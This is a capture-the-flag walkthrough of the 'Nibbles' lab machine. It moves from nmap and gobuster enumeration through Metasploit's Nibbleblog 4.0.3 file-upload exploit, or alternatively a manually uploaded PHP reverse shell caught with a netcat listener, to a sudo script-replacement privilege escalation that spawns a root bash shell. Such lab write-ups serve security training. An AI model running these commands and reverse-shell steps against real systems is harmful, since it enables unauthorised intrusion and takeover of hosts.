Enumeration
Nmap

The Nmap scan shows that OpenSSH is running on port 22 and an Apache HTTP server on port 80 on the target.
nmap -sVC -T4 -p- 10.10.10.75HTTP

Browsing the website, we can see the text “Hello world!”.

Viewing the source of index.html reveals a comment referencing a /nibbleblog/ directory.

The page http://10.10.10.75/nibbleblog/ does not provide anything interesting.
Gobuster

Gobuster found among other things directories content and admin, and an admin.php file in the nibbleblog directory.
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -u 10.10.10.75/nibbleblog -x php
From /nibbleblog/content/private/users.xml we can see a username admin.

At http://10.10.10.75/nibbleblog/admin.php we can see an admin login page.

Successfully logged in with credentials admin:nibbles.

From the admin settings, we can see that the Nibbleblog version is 4.0.3.
Exploitation
Metasploit

From SearchSploit we can see that there is a Nibbleblog 4.0.3 – Arbitrary File Upload Metasploit module.
searchsploit nibbleblog
Fired up Metasploit, used the exploit, and set the required arguments.
msfconsole
use exploit/multi/http/nibbleblog_file_upload
set rhosts 10.10.10.75
set username admin
set password nibbles
set targeturi /nibbleblog
set lhost tun0
run
Gained a Meterpreter session as a user nibbler.

The user flag can be obtained from the directory: /home/nibbler.
Privilege Escalation

Switched to a bash shell and executed the command sudo -l. We can see that the user nibbler can run a bash script /home/nibbler/personal/stuff/monitor.sh as a sudo.
shell
/bin/bash -i
sudo -l
At the directory /home/nibbler there is a zip file called personal.zip but no directory called “personal”. Unzipping the file personal.zip creates a directory personal/stuff and inflates personal/stuff/monitor.sh, which is a Linux server health monitoring script.
Because the file /home/nibbler/personal/stuff/monitor.sh does not exist, we can create a simple bash script in its place to achieve root access.

First, we make a directory /home/nibbler/personal/stuff.
cd /home/nibbler
mkdir personal && cd personal
mkdir stuff && cd stuff
Successfully gained a root shell after making the script and executing it.
echo "bash -i" > monitor.sh
chmod +x monitor.sh
sudo /home/nibbler/personal/stuff/monitor.sh
The root flag can be obtained from the directory: /root.
Exploitation without Metasploit
Examining the Metasploit exploit code, we can see that the exploit uploads the payload to the admin.php – plugins – config – my image.

At http://10.10.10.75/nibbleblog/admin.php we go to Plugins, My image and click Configure.

We then upload a PHP reverse shell file, which contains the IP address of the Kali Linux machine and port 443.

Started up a Netcat listener on the Kali Linux machine.
nc -lvnp 443
Loaded the URL: 10.10.10.75/nibbleblog/content/private/plugins/my_image/image.php
curl 10.10.10.75/nibbleblog/content/private/plugins/my_image/image.php
On the Netcat listener successfully gained a shell to the target.
